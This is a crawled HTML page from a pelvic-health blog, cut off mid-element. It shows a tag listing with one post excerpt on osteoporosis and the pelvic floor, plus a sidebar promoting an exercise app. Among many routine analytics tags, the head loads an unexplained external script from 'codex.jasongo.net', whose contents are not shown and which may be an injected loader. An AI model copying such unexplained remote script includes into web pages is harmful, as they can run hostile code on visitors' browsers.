

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vaginacoach.com/blog?tag=bone+denisty
body_size: 9942
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="U1e0GPbWBrEcdfVR4jpmR8XPyw6Dj2vWnM+4Gah2KTbWXxYkJ4aYr3XXgyk6tS7XK6h9DU/YDU4JZ8AFVUUFzw==">
            
    <title>
      
        Vagina Coach Blog
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="A blog about all things pelvic health in pregnancy, motherhood and menopause." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.vaginacoach.com/blog?tag=bone+denisty">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Vagina Coach Blog">
<meta name="twitter:title" content="Vagina Coach Blog">


<meta property="og:description" content="A blog about all things pelvic health in pregnancy, motherhood and menopause.">
<meta name="twitter:description" content="A blog about all things pelvic health in pregnancy, motherhood and menopause.">



    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/83566/images/qMhZM8GISee807wLo50p_favicon.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.vaginacoach.com/blog?tag=bone+denisty" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic|Montserrat:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2161537825/assets/styles.css?1755276970182674" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2161537825/assets/overrides.css?1755276970182674" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <link rel="alternate" type="application/rss+xml" title="Vagina Coach Blog" href="https://www.vaginacoach.com/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "New Vagina Coach - Buff Muff App - June 2025",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<meta name="apple-itunes-app" content="app-id= 1594400611">
<meta name="p:domain_verify" content="e7eab6fce29954d2fa6d9ce0d5b38252"/>
<meta property="og:type" content="article" />
<meta property="og:title" content="Kegel exercises and pelvic floor fitness programs for women" />
<meta property="og:description" content="Kegels work when done correctly, consistently and coordinated with movement.  They are part of our holistic pelvic floor fitness programs Kegel Mojo and Prepare To Push." />
<meta property="og:url" content="vaginacoach.com" />
<meta property="og:site_name" content="Vagina Coach" />
<meta property="article:published_time" content="2014-08-12T00:01:56+00:00" />
<meta property="article:author" content="Kim Vopni" />



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46094330-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46094330-2');
</script>
<meta name="google-site-verification" content="Fy61kwiW52SrdsjfQfEDx7B6a9-fyZiFVmyn7IqiX1g" />
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "WebSite",
  "name": "Pelvienne Wellness Inc",
  "alternateName": "Pelvienne Wellness Inc - The Vagina Coach",
  "url": "https://www.vaginacoach.com/"
}
 </script>
<meta name="facebook-domain-verification" content="jrqm54w85om0avkidfgvqio1kwvfum" />

<script src="https://codex.jasongo.net/ecf.js"></script>

<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CH070URC77UE8P0FEDNG');
  ttq.page();
}(window, document, 'ttq');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VRCV6X0K16">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VRCV6X0K16');
</script>

<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "https://185866.t.hyros.com/v1/lst/universal-script?ph=0407647994e6ff2825c7cfd30840eeb20f4031e5c8d2f09255bdf0d7fd32e6f5&tag=!clicked&ref_url=" + encodeURI(document.URL) ;
head.appendChild(script);
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N305HKSHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-N305HKSHQ1');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"76440","site_id":"83566"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"76440","site_id":"83566"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@0.3.0/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.11.1/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.11.1/dist/pine-core/index.esm.js"></script>


  </head>

  <style>
  body {
    
      
    
  }
</style>

  <body class="background-unrecognized">
    


    <div id="section-header" data-section-id="header"><style>
  .header {
    
      background-color: #FFFFFF;
    
    font-size: 16px;
  }
  .header--fixed {
    background: #FFFFFF;
  }
  .header .hamburger__slices .hamburger__slice {
    background-color: #000000;
  }
  .header .hamburger__slices .hamburger__slice {
    background-color: ;
  }
  
    .header.header--fixed {
      background-color: ;
    }
    .header.header--fixed a {
      color: ;
    }
    .header.header--fixed a.link-list__link, .header.header--fixed a.social-icons__icon {
    color: ;
    }
    .header.header--fixed a.link-list__link:hover {
      color: #000000;
    }
    .header.header--fixed .dropdown__trigger {
      color:  !important;
    }
    .header.header--fixed .dropdown__trigger:hover {
      color: ;
    }
    .header.header--fixed .dropdown__item a {
      color: ;
    }
    .header.header--fixed .user__login a {
      color: ;
    }
    .header.header--fixed .hamburger__slice {
      background-color: ;
    }
  
  .header-mobile {
    background-color: ;
  }
  .header a.link-list__link, .header a.social-icons__icon, .header .dropdown__item a, .header .user__login a {
    color: #000000;
  }
  .header a.link-list__link:hover {
    color: #000000;
  }
  .header .dropdown__trigger {
    color: #000000 !important;
  }
  .header .dropdown__trigger:hover {
    color: #000000;
  }
  @media (min-width: 768px) {
    .header {
      font-size: 18px;
    }
  }
  @media (max-width: 767px) {
    .header a.link-list__link, .dropdown__item a {
      text-align: left;
    }
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
    .header__content--mobile  {
      text-align: left;
    }
  }
</style>

<div class="hidden">
  
    
  
    
  
    
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--static sticky   header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-unrecognized">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content " kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  <style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 200px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2161537825/settings_images/bb8e3fe-2ba5-e03-4d1a-2faf87fd2a5a_fb9996cf-a761-4f42-aba5-af5c4ad97062.png" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" alt="Header Logo" />
    
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1626313258773 {
    text-align: right;
  }
} 
</style>

<div id="block-1626313258773" class="header__block header__switch-content header__block--dropdown stretch" kjb-settings-id="sections_header_blocks_1626313258773_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1626313258773 .dropdown__menu {
      background-color: #FFFFFF;
    }
    #block-1626313258773 .dropdown__item a {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1626313258773 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1626313258773_settings_trigger">
  <a class="dropdown__trigger">
    About
    
  </a>
  <div class="dropdown__menu dropdown__menu--text-left ">
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/about" >About Kim</a></span>
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/about-the-pelvic-floor" >About The Pelvic Floor</a></span>
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/about-incontinence" >About Incontinence</a></span>
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/about-prolapse" >About Prolapse</a></span>
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/about-pelvic-pain" >About Pelvic Pain</a></span>
    
  </div>
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1618793297856 {
    text-align: left;
  }
} 
</style>

<div id="block-1618793297856" class="header__block header__switch-content header__block--dropdown " kjb-settings-id="sections_header_blocks_1618793297856_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1618793297856 .dropdown__menu {
      background-color: #FFFFFF;
    }
    #block-1618793297856 .dropdown__item a {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1618793297856 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1618793297856_settings_trigger">
  <a class="dropdown__trigger">
    Pelvic Floor Programs
    
  </a>
  <div class="dropdown__menu dropdown__menu--text-left ">
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/pelvic_floor" >For Women</a></span>
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/procourse" >For Professionals</a></span>
    
  </div>
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1602256221872 {
    text-align: right;
  }
} 
</style>

<div id="block-1602256221872" class="header__block header__switch-content header__block--menu " kjb-settings-id="sections_header_blocks_1602256221872_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1602256221872_settings_menu">
  
    <a class="link-list__link" href="https://www.vaginacoach.com/books" >Books</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1661230060101 {
    text-align: right;
  }
} 
</style>

<div id="block-1661230060101" class="header__block header__switch-content header__block--menu " kjb-settings-id="sections_header_blocks_1661230060101_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1661230060101_settings_menu">
  
    <a class="link-list__link" href="https://www.vaginacoach.com/media" >Media</a>
  
    <a class="link-list__link" href="https://www.vaginacoach.com/results" >Results</a>
  
    <a class="link-list__link" href="https://www.vaginacoach.com/blog" >Blog</a>
  
    <a class="link-list__link" href="https://www.vaginacoach.com/podcast" >Podcast</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988487706 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988487706" class="header__block header__switch-content header__block--user " kjb-settings-id="sections_header_blocks_1555988487706_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1555988487706 .dropdown__menu {
      background: ;
      color: ;
    }
    #block-1555988487706 .dropdown__item a, 
    #block-1555988487706 {
      color: ;
    }
  }  
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1555988487706_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Log In</a></span>
  
</div>

</div>

              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-dynamic-sections=blog><div id="section-1599589855686" data-section-id="1599589855686"><style>
  
  .blog-listings {
    background-color: #fafafa;
  }
  .blog-listings .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .blog-listings .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  .blog-listing__panel {
    background-color: #ffffff;
    border-color: ;
    border-radius: 4px;
    border-style: none;
    border-width: 25px ;
  }
  .blog-listing__title {
    color:  !important;
  }
  .blog-listing__title:hover {
    color:  !important;
  }
  .blog-listing__date {
    color: ;
  }
  .tag {
    color: #69c9ca;
    background-color: #fafafa;
  }
  .tag:hover {
    color: #69c9ca;
    background-color: #fafafa;
  }
  .blog-listing__content {
    color: ;
  }
  .blog-listing__more {
    color: #f48fac;
  }
  @media (min-width: 768px) {
    
    .blog-listings .sizer {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .blog-listings .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
  }
  .pag__link {
    color: #69c9ca;
  }
  .pag__link--current {
    color: ;
  }
  .pag__link--disabled {
    color: ;
  }
</style>

<section class="blog-listings background-light" kjb-settings-id="sections_1599589855686_settings_background_color">
  <div class="sizer">
    
    <div class="container">
      <div class="row">
        
          <div class="col-lg-9">
        
          <div class="blog-listings__content blog-listings__content--list">
            
              
                





<div class="blog-listing blog-listing--list blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/is-your-pelvic-floor-increasing-your-risk-of-osteoporosis">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/19032/images/LcqBXjfmTUmhu7bv8dUO_pelvic_health_and_osteoporosis.jpg" alt="Pelvic Floor and Osteoporosis" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/is-your-pelvic-floor-increasing-your-risk-of-osteoporosis">Is Your Pelvic Floor Increasing Your Risk of Osteoporosis?</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=bladder+prolapse">bladder prolapse</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=bone+denisty">bone denisty</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=bone+health">bone health</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=exercises+for+incontinence">exercises for incontinence</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=organ+prolapse">organ prolapse</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=osteopenia">osteopenia</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=osteoporosis">osteoporosis</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=pelvic+floor">pelvic floor</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=pelvic+health">pelvic health</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Nov 26, 2022</span>
      
      
      
        
          <div class="blog-listing__content"><h3>What Is Osteoporosis?</h3>
<p>Osteoporosis is a skeletal disease characterized by low bone mass and deterioration of bone tissue.  Bone is a living tissue that is constantly being broken down and replaced, but when the breakdown is faster than the rebuild, osteoporosis is the result and leaves you at incre...</p></div>
        
        <a class="blog-listing__more" href="/blog/is-your-pelvic-floor-increasing-your-risk-of-osteoporosis" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
    </div>
  
</div>

              
              
            
          </div>
        </div>
        <style>
   .sidebar__panel {
     background-color: #ffffff;
     border-color: #69c9ca;
     border-radius: 4px;
     border-style: none;
     border-width: 25px ;
   }
</style>

<div class="col-lg-3 sidebar__container--left   sidebar__container--hidden-mobile">
  <div class="sidebar" kjb-settings-id="sections_1599589855686_settings_show_sidebar">
    
      <div class="sidebar__panel box-shadow-medium background-light">
    
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-search__icon i {
    color: ;
  }
  .sidebar-search--1684303889851 ::-webkit-input-placeholder {
    color: ;
  }
  .sidebar-search--1684303889851 ::-moz-placeholder {
    color: ;
  }
  .sidebar-search--1684303889851 :-ms-input-placeholder {
    color: ;
  }
  .sidebar-search--1684303889851 :-moz-placeholder {
    color: ;
  }
  .sidebar-search--1684303889851 .sidebar-search__input {
    color: ;
  }
</style>

<div class="sidebar-search sidebar-search--1684303889851" kjb-settings-id="sections_1599589855686_blocks_1684303889851_settings_search_text">
  <form class="sidebar-search__form" action="/blog/search" method="get" role="search">
    <span class="sidebar-search__icon"><i class="fa fa-search"></i></span>
    <input class="form-control sidebar-search__input" type="search" name="q" placeholder="Search...">
  </form>
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-custom--1618794577771 {
    text-align: left;
  }
  .sidebar-custom--1618794577771 .sidebar-custom__heading {
    color: ;
  }
</style>

<div class="sidebar-custom sidebar-custom--1618794577771">
  
    <img class="sidebar-custom__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147732665/settings_images/bu7CcejORX2sxHSQY3Gy_app_store_image.jpeg" kjb-settings-id="sections_1599589855686_blocks_1618794577771_settings_image" alt="Buff Muff App " />
  
  
    <p class="h5 sidebar-custom__heading" kjb-settings-id="sections_1599589855686_blocks_1618794577771_settings_heading"><span style="color:#69c9ca;text-transform: uppercase;">The Buff Muff App available on Android and iPhone </span></p>
  
  <div class="sidebar-custom__content" kjb-settings-id="sections_1599589855686_blocks_1618794577771_settings_content"></div>
  
    






<style>
  #btn-1618794577771 {
    border-color: #f48fac;
    border-radius: 4px;
    color: #ffffff;
    background-color: #f48fac;
  }
  #btn-1618794577771.btn--outline {
    background: transparent;
    color: #f48fac;
  }
</style>

<a id="btn-1618794577771" class="btn btn--solid btn--medium btn--auto" href="https://go.buffmuff.com/trialw"   kjb-settings-id="sections_1599589855686_blocks_1618794577771_settings_btn_background_color">
  GET THE BUFF MUFF APP TODAY
</a>

  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-recent-posts--1618794694576 {
    text-align: left;
  }
  .sidebar-recent-posts--1618794694576 .sidebar-recent-posts__heading {
    color: ;
  }
  .sidebar-recent-posts--1618794694576 .sidebar-recent-posts__title {
    color: ;
  }
  .sidebar-recent-posts--1618794694576 .tag {
    color: ;
    background-color: ;
  }
  .sidebar-recent-posts--1618794694576 .sidebar-recent-posts__date {
    color: ;
  }
</style>


<div class="sidebar-recent-posts sidebar-recent-posts--1618794694576">
  <p class="h5 sidebar-recent-posts__heading" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_heading">Recent Posts</p>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/are-you-crankypated-help-for-constipation">Are You Crankypated? - Help For Constipation</a>
      
        <div class="sidebar-recent-posts__tags" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_tags">
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=buff+muff">buff muff</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=constipation">constipation</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=constipation+tips">constipation tips</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=overcome+constipation">overcome constipation</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=pelvic+floor">pelvic floor</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=poop">poop</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=poophoria">poophoria</a>
          
        </div>
      
      
        <span class="sidebar-recent-posts__date" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_date">Aug 07, 2024</span>
      
    </div>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/help-for-bladder-pain-ic-with-callie-k-nutrition">Help For Bladder Pain - IC with Callie K Nutrition</a>
      
        <div class="sidebar-recent-posts__tags" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_tags">
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=between+two+lips">between two lips</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=bladder">bladder</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=bladder+pain">bladder pain</a>
          
        </div>
      
      
        <span class="sidebar-recent-posts__date" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_date">May 14, 2024</span>
      
    </div>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/will-these-exercises-work-for">Will These Exercises Work For....</a>
      
        <div class="sidebar-recent-posts__tags" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_tags">
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=between+two+lips">between two lips</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=exercises">exercises</a>
          
        </div>
      
      
        <span class="sidebar-recent-posts__date" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_date">May 07, 2024</span>
      
    </div>
  
</div>

            
        </div>
      
    
      </div>
    
  </div>
</div>

      </div>
    </div>
  </div>
</section>

</div><div id="section-1680236406275" data-section-id="1680236406275"><style>
  
  #section-1680236406275 .section {
    background-color: ;
  }
  #section-1680236406275 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1680236406275 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1680236406275 .row {
    
  }
  #section-1680236406275 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1680236406275 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1680236406275 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1680236406275 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1680236406275_settings_background_color"
  class="section
  hidden--desktop
  hidden--mobile
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1680236406275_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1680236406275_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1680236406275_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1680236406275_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1680236406275_0 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1680236406275_blocks_1680236406275_0_settings_width"
  id="block-1680236406275_0"
  class="
  block-type--code
  text-left
  col-6
  
  
  
    
  
  "
